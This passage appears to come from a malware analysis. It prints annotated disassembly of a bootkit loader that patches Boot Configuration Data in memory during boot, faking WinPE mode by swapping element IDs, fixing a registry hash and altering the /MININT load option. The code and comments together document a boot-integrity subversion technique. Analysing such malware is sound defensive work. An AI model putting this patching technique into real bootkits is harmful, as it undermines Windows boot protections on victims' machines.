 We now look at these modifications, with the first modification happens in the process
BOOTMGR.EXE when it reads the entire Boot Configuration Data. BOOTMGR.EXE process will call the
function “BmOpenDataStore(x).”
ldr16:021D @Init_SearchCTR:
ldr16:021D
ldr16:021D      movzx cx, byte ptr ds:3E1h
ldr16:0222      shl cx, 7.
ldr16:0225
// Searches the value in the memory pointed by es:bx for the string value
// “16000020” in the Boot Configuration Data (BCD) while it is being read by
// bootmgr!BmOpenDataStore function, if found replace the Value to “26000022”.
//  These modified values are from the Entries of Windows Boot Loader (winload.exe)
//
// 0x16000020 = BcdLibraryBoolean_EmsEnabled
// 0x26000022 = BcdOSLoaderBoolean_WinPEMode
// This will trick the Boot – Up that winpemode is true.
ldr16:0225 @sig_search_loop:
ldr16:0225      cmp dword ptr es:[bx], 30303631h   //'0061'
ldr16:022D      jnz short @sig_2
ldr16:022F      cmp dword ptr es:[bx+4], 30323030h //'0200'
ldr16:0238      jnz short @sig_2
ldr16:023A      mov dword ptr es:[bx], 30303632h   //'0062'
ldr16:0242      mov dword ptr es:[bx+4], 32323030h //'2200'
ldr16:024B
// This modification make sure that the modification registry key above is properly
// modified. It Properly set the hash value of the modified key.
// Uses the “lf” type thus the hash is only the first 4 character of the key.
ldr16:024B @sig_2:
ldr16:024B
ldr16:024B      cmp dword ptr es:[bx], 1666Ch      // “lf” type with 1 element
ldr16:0253      jnz short @sig_3
ldr16:0255      cmp dword ptr es:[bx+8], 30303631h //'0061'
ldr16:025E      jnz short @sig_3
ldr16:0260      mov dword ptr es:[bx+8], 30303632h //'0062'
ldr16:0269
// This modification will occur also on bootmgr when the bootmgr process loads the
// Winload.exe.
// This modifies the string /MININT to IN/MINT, these strings is used by
// winload.exe when it converts or forms the OslLoadOptions which will be used further by
// ntoskernel this load options strings will be in the “LOADER_PARAMETER_BLOCK”
// This modification tells ntoskernel not to enter WinPEMode, since the “IN MINT” parameter
// is not a valid load option parameter
ldr16:0269 @sig_3:
ldr16:0269
ldr16:0269      cmp dword ptr es:[bx], 4E494D2Fh   //'NIM/'
ldr16:0271      jnz short @next_dword
ldr16:0273      mov dword ptr es:[bx], 4D2F4E49h   //'M/NI'
ldr16:027B
ldr16:027B @next_dword:
ldr16:027B      add bx, 4
ldr16:027E      loop @sig_search_loop